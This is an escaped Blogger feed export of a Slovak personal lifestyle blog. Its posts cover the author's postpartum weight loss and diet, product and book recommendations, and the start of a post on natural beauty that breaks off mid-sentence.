href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QzlSONtsQLh1Rjt__NE6BFxhnw_yCesDylehEpF9SO4yJfxwQPHAYoPdnL92fA_UA5FT91s61JLxaC6U6d0guJSVQ1G1DC9kt0t9eeXuPBpXojvZkJNXy6zTCFJLnAJiLkxqDiKB7Z8\/s1600\/IMG_5515.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QzlSONtsQLh1Rjt__NE6BFxhnw_yCesDylehEpF9SO4yJfxwQPHAYoPdnL92fA_UA5FT91s61JLxaC6U6d0guJSVQ1G1DC9kt0t9eeXuPBpXojvZkJNXy6zTCFJLnAJiLkxqDiKB7Z8\/s640\/IMG_5515.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioTWjJRxhZKGqQso4FPwbkJR4A4fiSQNvPZLKewh4sELlmwM8BRt7H7uB1-3ZMN8voUZxvPGV7TILxHAPIMAJqCK3VVEAHAvJM4nbm3B-H1NtSR0Z4rzuq1pkR0MSL2D5-9vpJxD_vi40\/s1600\/IMG_5548.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioTWjJRxhZKGqQso4FPwbkJR4A4fiSQNvPZLKewh4sELlmwM8BRt7H7uB1-3ZMN8voUZxvPGV7TILxHAPIMAJqCK3VVEAHAvJM4nbm3B-H1NtSR0Z4rzuq1pkR0MSL2D5-9vpJxD_vi40\/s640\/IMG_5548.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8i83iosimWR6QzKMbbMoC7Jl38RQMJb-m55uO3fbtsP-ZwzTgdk3okZbMp50__vnhO65SovVrWuxaD016YgmcENYRQF7sTYw5NLSt6CNajXO099PbLZfVBDs9vbUfeh96qR3ZiIZ1lrY\/s1600\/IMG_5557.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8i83iosimWR6QzKMbbMoC7Jl38RQMJb-m55uO3fbtsP-ZwzTgdk3okZbMp50__vnhO65SovVrWuxaD016YgmcENYRQF7sTYw5NLSt6CNajXO099PbLZfVBDs9vbUfeh96qR3ZiIZ1lrY\/s640\/IMG_5557.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDBL9fSas6kvC7YK-ovkdggxtSxlHcLwinCaFsX_bQSVuoIbv_ptjug6vPBrznvgn_O2hVfXp7jffXq72ivi1_lzxvE_BQ8CzFsyl0o13N9i76-5xZoI07IH5uZX2J_i-HjGTxeCuGZE0\/s1600\/IMG_5575.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDBL9fSas6kvC7YK-ovkdggxtSxlHcLwinCaFsX_bQSVuoIbv_ptjug6vPBrznvgn_O2hVfXp7jffXq72ivi1_lzxvE_BQ8CzFsyl0o13N9i76-5xZoI07IH5uZX2J_i-HjGTxeCuGZE0\/s640\/IMG_5575.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMt-VyvbGKngkMqorf47uX32vc74jPxtCJu-hF-nv2H3aOl4dbgZiAEnVZJpHKh7-fxDj1ywZo-89QQihyphenhyphendhHk-8suSfxYJtDN67B_Ht0TRAQ4W3ExFihJTt7BZZangjko0mEkofkRbjA\/s1600\/IMG_5597.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMt-VyvbGKngkMqorf47uX32vc74jPxtCJu-hF-nv2H3aOl4dbgZiAEnVZJpHKh7-fxDj1ywZo-89QQihyphenhyphendhHk-8suSfxYJtDN67B_Ht0TRAQ4W3ExFihJTt7BZZangjko0mEkofkRbjA\/s640\/IMG_5597.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_QLSl33Jw2dKIVHkfLwEdYFcosAKBTR8NzaS7ySCceE4k4jC6MXcHe0ua7mL1Eur_5YgzufPxdLiu4CypQCzo2SV3wHY2_iJeEMy3ndudqaiFCUFCQX6-cJftKkdPJqd8uyhe019OJjg\/s1600\/IMG_5598.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_QLSl33Jw2dKIVHkfLwEdYFcosAKBTR8NzaS7ySCceE4k4jC6MXcHe0ua7mL1Eur_5YgzufPxdLiu4CypQCzo2SV3wHY2_iJeEMy3ndudqaiFCUFCQX6-cJftKkdPJqd8uyhe019OJjg\/s640\/IMG_5598.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisdJiQ_BK8IZxl8EvZDVlw689EbpkjFRw2WnDwCVLUu4utri6ZkyVUcL7wUHs1CsQy0l5X85GhLzegv_CH46iNSxxhcPYsNkjtxZDLiPqn4vmI5xHC9mAYCuKjqjQdh4T_ihBxQxC5dkw\/s1600\/IMG_5625.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisdJiQ_BK8IZxl8EvZDVlw689EbpkjFRw2WnDwCVLUu4utri6ZkyVUcL7wUHs1CsQy0l5X85GhLzegv_CH46iNSxxhcPYsNkjtxZDLiPqn4vmI5xHC9mAYCuKjqjQdh4T_ihBxQxC5dkw\/s640\/IMG_5625.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9z8L_3jKW0ZtC2FkSMI3WYBRI1B-DJFmFaigcBm9ZGsiryx4sziHtwTbtX30O2fhri4-fglyWEuQa_o3tZg2X_ZNKgVObkq0TeLn1d9REbWzeEn5gADNLz9iugFlyA6Axem30biL8uXQ\/s1600\/IMG_5647.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9z8L_3jKW0ZtC2FkSMI3WYBRI1B-DJFmFaigcBm9ZGsiryx4sziHtwTbtX30O2fhri4-fglyWEuQa_o3tZg2X_ZNKgVObkq0TeLn1d9REbWzeEn5gADNLz9iugFlyA6Axem30biL8uXQ\/s640\/IMG_5647.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPosledná foto je z Babišovej cukrárne v Pruhonicích. Ako politicky nezaujatý človek ju veľmi doporučujem! Capuccino mi pripravili z mandľového mlieka a tie dezerty nielenže vyzerajú božsky ale aj chutia! Cenovo rovnako ako aj inde.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMajte sa krásne! A nebojte sa zmien :)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIngrid\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;helvetica\u0026quot;; font-size: 12px;\"\u003E❤️\u003C\/span\u003E\u003C\/div\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 12.0px Helvetica}\n\u003C\/style\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ingridmyfragrance.blogspot.com\/feeds\/7285747395966398975\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2018\/01\/ako-zacat-zmenu-zivotneho-stylu.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/7285747395966398975"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/7285747395966398975"},{"rel":"alternate","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2018\/01\/ako-zacat-zmenu-zivotneho-stylu.html","title":"AKO ZAČAŤ SO ZMENOU ŽIVOTNÉHO ŠTÝLU"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09163954281067929617"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-B3PtrWdAGvt5HAh5TBq5axlGpm8J9AVKrY78U24w2Vb7-PBpU-lYS18XKvS1OUVFppmo8QBqT2lJGex-xKDREflZ_MaMsLA69P7NLKdjQtTTEChqM_0FVth-0bIBxFT2EVIxxNvn5HA\/s72-c\/IMG_5588.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-523540790034128640.post-1013850961259004322"},"published":{"$t":"2017-12-20T15:33:00.002-08:00"},"updated":{"$t":"2017-12-22T14:42:55.119-08:00"},"title":{"type":"text","$t":"AKO SOM SA DOSTALA DO FORMY"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nVždy som sa chcela dobre cítiť vo vlastnom tele. Toto však občas bolo náročné, keďže sa mi striedalo chudé obdobie (keď som obmedzovala sladkosti a mastné jedlá) a pribraté obdobie (keď som jedla všetko na čo som sa pozrela). Nikdy som však nemala problém so sebeláskou, ale v tom druhom období som sa cítila veľmi zle, cítila som sa mohutná a obézna. Tento pocit nie je príjemný ani jednej z nás. Navyše, vždy mi trvalo istý čas zbaviť sa prebytočných kíl. Teda, najdlhšie trvalo nastaviť moju myseľ aby som jedla zdravšie a menej. Tiež som trpela rôznymi chorobami, plesňami (ktoré sa najviac vytvárajú konzumáciou bieleho pečiva a sladkostí), črevnými problémamy spojené so spomaleným metabolizmom. Navyše, tieto všetky chute boli spojené s hormonálnou antikoncepciou, ktorú keď som začala užívať, tak som ani jesť nemusela a priberala som. A ten najväčší šok prišiel keď som pri nej otehotnela. To je fakt na facky :-D\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPočas tehotenstva som si nakúpila knižky o jedle a rôzne fit kuchárky. Takže už v tomto období som jedla zdravšie, ale teda neobmedzovala som sa. Pred otehotnením sa moja váha vyšplhala z 56 kg na 68 kg behom 5tich mesiacov! A to na mne sú aj 2 kg navyše vidieť. Zle som sa cítila a mala som pasívnu náladu. Moja váha pred pôrodom bola 73 kg. Ale našťastie v pôrodnici som hneď nechala 5 kg. Hneď po pôrode bola moja myseľ nadstavená, že chcem papať zdravo, aby moja dcéra mala zdravé mliečko, a že sa chcem cítiť dobre. Prvý mesiac som jedla všetko, v ničom som sa neobmedzovala, a sama som schudla na nejakých 62 kg. Potom som však postupne upravila stravovacie návyky. Začala som papať 3krát za deň, obrovské porcie výživné na bielkoviny a vitamíny. Samozrejme denne si dám aj nejaká maškrtu, aj dve aj tri, ale nijako nemám potrebu to preháňať. Moje telo to už viac nepýta. A ako som to dokázala? Schudnúť na 54 kg behom 5tich mesiacov? Ano, rýchle chudnutie nie je zdravé, ale 8kg za 4 mesiace mi príde docela v pohode :)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nVeľmi mi pomohla kniha - \u003Cu\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.martinus.sk\/?uItem=259163\" target=\"_blank\"\u003EJídlo na prvním míste\u003C\/a\u003E.\u003C\/i\u003E\u003C\/u\u003E Proste z tejto knihy som si fakt veľa zobrala a hlavne som pochopila PRINCÍP AKO JEDLO FUNGUJE V NAŠOM TELE a ako jedlo najefektívnejšie využiť. Tiež som sa zhrozila nad rôznymi kategóriami jedla, pretože vyvolávajú naozaj nie veľmi dobré hormonálne reakcie. V skratke - z môjho jedálnička som vyhodila mliečne výrobky (je to kojenecká strava iného druhu) občas si teda dám nejaký syr - ricottu, alebo použijem jemný tvaroh na pečenie, ale inak mlieko som nahradila za mandľové alebo kokosové (proste orechové). Jediné čo používam je MASLO - obsahuje zdravé tuky, a najlepšie je prepustené maslo GHÍ ktoré je zbavené mliečnej bielkoviny - je to super na prípravu jedál (odporúčam knihu \u003Ci\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.martinus.sk\/?uItem=250865\" target=\"_blank\"\u003ECukrfree\u003C\/a\u003E)\u003C\/u\u003E\u003C\/i\u003E. Bielu múku som takisto nahradila za kokosovú, mandľovú alebo ovsenú. Oleje používam iba olivový, konopný a kokosový. Sladidlo používam iba med a stéviu. Tiež som vylúčila všetky strukoviny (v tej knižke je vysvetlené presne čo vyvolávajú). Pre predstavu, takto vyzerá môj jedálniček:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ERaňajky\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2 poháre vody (tej pijem počas dňa hodne, minimálne 3 litre)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2 poháre čaju bez sladidla\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n1 pohár smoothie (mix mrazené ovocie, banán, trošku vody)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\npak vždy upečiem nejaké zdravé mufiny alebo zdravé cheesecake, mrkvovú tortu a to mi vydrží 3-4 dni (pečiem to vždy večer, keď mi dieťa zaspí, pretože cez deň nie je šance)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EObed\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nObedujem cca za 5-6 hodín od raňajok\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNa obed si dám\u0026nbsp; 200-250 gramov mäsa - ale najlepšie z nejakej farmy (takisto aj vajíčka kupujem z farmy) Milujem lososa na všetky spôsoby, pak pstruh dúhovitý, morčacie, králičie, aj kuracie, a pak panenka a steaky. Ale najradšej pečiem mäso v trúbe, pretože cez deň nie je čas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cu\u003EAko prílohu si dávam\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- batáty (pečené)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- šaláty (kvapnem tam aj balsamico)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- varený karfiol, brokolicu, mrkvu (kupujem aj čerstvé ale aj mrazené napríklad od firmy Nowaco)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- milujem uhorky, rajčiny, mrkvu aj len postrúhanú\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- špenát\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- AVOKÁDO (obsahuje veľa zdravých tukov, z ktorých má telo viac energie ako zo sladkostí) samozrejme ja ho posolím.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nObčas varím aj špenátovú polievku s udeným lososom - Tú milujem! Lososa sa tiež snažím kupovať divokého, nie z chovu, ale čerstvého väčšinou len z chovu majú :\/\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nA na \u003Cb\u003Evečeru\u003C\/b\u003E mám čo mi zostane z obeda (tiež 5-6 hodín od obeda), občac chodíme na steaky alebo sushi do reštaurácie.\u0026nbsp; Priateľ miluje taliansku kuchyňu, takže aj veľa cestovín a pizze. Pizzu si kludne dám ale snažím sa vybrať špaldovú, alebo si dám aj klasickú ale veľa šalátu k tomu. Ale občas si objednávam denné menu a vždy sa snažím si vybrať nejaké mäso a kludne aj s prílohou ale navyše si objednám malý šalát, alebo doma si urobím dodatočne.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nInak SOĽ používam docela dosť, ale najmä himaláksku, občas morskú. No a teraz som závislá na orechových maslách, hlavne 100% mandľové, lieskovoorieškové, a pak arašidové so slaným karamelom. Objednávam od \u003Ca href=\"https:\/\/www.facebook.com\/deliciouscz\/\" target=\"_blank\"\u003E\u003Ci\u003EDelicious Fitfood (stránka na facebooku) by Silvie\u003C\/i\u003E\u003C\/a\u003E. Sú naozaj výborné, a orechy sú zdravou formou tukov - čiže veľa energie. Naposledy som za 4 dni zjedla 350g lieskoorieškové a 350g arašidové so slaným karamelom. Tieto maslá sú vhodné aj do rôznych druhov kaší na ráno (na to zatiaľ nemám čas, ale milujem mandľovú z kuchárky \u003Ci\u003E\u003Ca href=\"https:\/\/www.martinus.sk\/?uItem=250865\" target=\"_blank\"\u003ECukrfree\u003C\/a\u003E).\u0026nbsp;\u003C\/i\u003ETiež čerpám veľa inšpirácií z knihy \u003Ci\u003E\u003Ca href=\"https:\/\/www.martinus.sk\/?uItem=291722\" target=\"_blank\"\u003EFit sladkosti\u003C\/a\u003E,\u003C\/i\u003E kde sú naozaj chutné recepty alebo tiež od blogerky Lulu zo stránky \u003Ca href=\"https:\/\/www.fitrecepty.sk\/\" target=\"_blank\"\u003E\u003Ci\u003EFit recepty\u003C\/i\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVeľmi mi pomohol sťahovací pás zo stránky \u003Ca href=\"https:\/\/www.queenbee.sk\/\" target=\"_blank\"\u003E\u003Ci\u003EQueenbee.sk\u003C\/i\u003E\u003C\/a\u003E, ktorý som začala nosiť 4 mesiace po pôrode. Super ma to stiahlo, a z veľkosti S som prešla na XS počas 3 týždňov. Určite to má niečo do seba. Tak kto má problematické partie bruško a boky, tento pás padne vhod.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMusím ešte odporučiť zelený čaj \u003Ca href=\"http:\/\/www.matchatea.sk\/\" target=\"_blank\"\u003E\u003Ci\u003EMatcha\u003C\/i\u003E\u003C\/a\u003E, ktorý milujem, dobije ma obrovskou energiou a chuť je fajn, nie je to nič odporné, trošku horké - silné. Navyše sa môže pri kojení a moje dieťa spí úplne v pohode. Fakt je super, našliapne to metabolizmus a zlepší imunitu. Odporúčam všetkými desiatimi. Ja ho pijem denne vždy medzi 3 a 4 hodinou poobede, a energie mám do 10-11 večer a nemám problém zaspať.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nZatiaľ vôbec necvičím, ale od januára idem na to s trénerkou, tak snáď na prvej dovolenke v roku 2018 bude nejaka ukazateľná foto v plavkách :D lebo zatiaľ som len chudá ale trasľavá. Ale všetka celulitída odišla preč, čomu sa veľmi teším. Ale musím podotknúť, že to nie je diéta, ale životný štýl. A prečítajte si knihu Jídlo na prvním míste! Možno začnete vnímať jedlo inak ako len potešenie.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPS: Všetky knihy som objednala na\u0026nbsp;\u003Ca href=\"https:\/\/www.martinus.sk\/?gclid=CjwKCAiAsejRBRB3EiwAZft7sA5z6ssnS5B1rcTGAs6bPnLRVxXE852sCyjsgr9E72lXUCmwquicshoCts0QAvD_BwE\" target=\"_blank\"\u003E\u003Ci\u003EMartinus.sk\u003C\/i\u003E\u003C\/a\u003E\u0026nbsp;a linky sa otvoria po kliknutí na názov danej knihy v texte.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAk máte nejaké otázky kľudne mi napíšte do komentára alebo aj na mail, rada Vám poradím.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ingridmyfragrance.blogspot.com\/feeds\/1013850961259004322\/comments\/default","title":"Zverejniť komentáre"},{"rel":"replies","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2017\/12\/ako-som-sa-dostala-do-formy.html#comment-form","title":"0 komentárov"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/1013850961259004322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/523540790034128640\/posts\/default\/1013850961259004322"},{"rel":"alternate","type":"text/html","href":"https:\/\/ingridmyfragrance.blogspot.com\/2017\/12\/ako-som-sa-dostala-do-formy.html","title":"AKO SOM SA DOSTALA DO FORMY"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09163954281067929617"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-523540790034128640.post-5313777064146588333"},"published":{"$t":"2017-10-19T08:36:00.000-07:00"},"updated":{"$t":"2017-10-19T08:36:00.218-07:00"},"title":{"type":"text","$t":"NATURAL BEAUTY"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_l4u7MKQmNp9rsIEBbtg1kHgWzIr7VFGRbLNZGGDkx6jEtBArBoDP0ff-KqO1FWQg3QvkKN8NbSEHpr7E2P0B023j73tCbOApR-FrQuULoLSLt8PPuNdkSnbV-wpvwp_xLrTdqIRcVYo\/s1600\/FullSizeRender.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_l4u7MKQmNp9rsIEBbtg1kHgWzIr7VFGRbLNZGGDkx6jEtBArBoDP0ff-KqO1FWQg3QvkKN8NbSEHpr7E2P0B023j73tCbOApR-FrQuULoLSLt8PPuNdkSnbV-wpvwp_xLrTdqIRcVYo\/s640\/FullSizeRender.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EJe štvrtok popoludní a\u0026nbsp;ja si vylihujem v\u0026nbsp;posteli\naj s\u0026nbsp;mojou Belinkou. Ráno som sa totižto prebudila s\u0026nbsp;neskutočnou bolesťou\nprsníka a\u0026nbsp;vedela som, že mi začína zápal. Tak som do seba hodila dva\nparaleny a\u0026nbsp;išla to vyležať – moja dcéra je to najtolerantnejšie dievčatko,\npretože neprotestovala a\u0026nbsp;pekne si pospinkala so mnou. A\u0026nbsp;ja som sa\nteraz rozhodla pridať príspevok o\u0026nbsp;prirodzenej kráse. Je to dosť\nkontroverzná téma, pretože každý si predstaví pod týmto pojmom niečo iné.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003EAch my ženy, všetky by sme chceli byť prirodzene krásne\n– mať krásne a\u0026nbsp;kvalitné vlasy, telo bez celulitídy a\u0026nbsp;strií, postavu\nako topmodelka z\u0026nbsp;titulky módneho časopisu a\u0026nbsp;tváričku ako Angelika.\nMáloktorá žena sa narodí s\u0026nbsp;takýmto genetickým balíčkom. Ba čo viac,\nsociálne média ideu o\u0026nbsp;kráse len zhoršujú. No pre mňa prirodzená krása\nznamená, vnútornú energiu ktorou každá žena môže vyžarovať. Niektoré to totiž\npreháňajú s\u0026nbsp;botoxom, kyselinou hyaluronovou a\u0026nbsp;podobnými skrášľovacími\nprocedúrami. Tieto ženy nijako neodsudzujem, je to ich slobodné rozhodnutie,\nsama som za skrášľovanie ak to žene pomôže cítiť sa lepšie. Napríklad aj ja si\nchcem nechať vyhladiť strie laserom. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan lang=\"SK\" style=\"mso-ansi-language: SK;\"\u003ENavyše keby ste videli množstvo kozmetických\nproduktov, ktoré mám v\u0026nbsp;kúpeľni a\u0026nbsp;vlastne po celom dome schované :-D\nPoužívam všelijaké oleje na vlasy a\u0026nbsp;na telo, peelingy, masky a\u0026nbsp;množstvo\ndekoratívnej kozmetiky. Medzi moje obľúbené značky patrí Lancôme, Dior a\u0026nbsp;Chanel,\nno nedávno som skúsila aj iné značky dostupné v\u0026nbsp;Sephore a\u0026nbsp;musím povedať\nže ma dosť 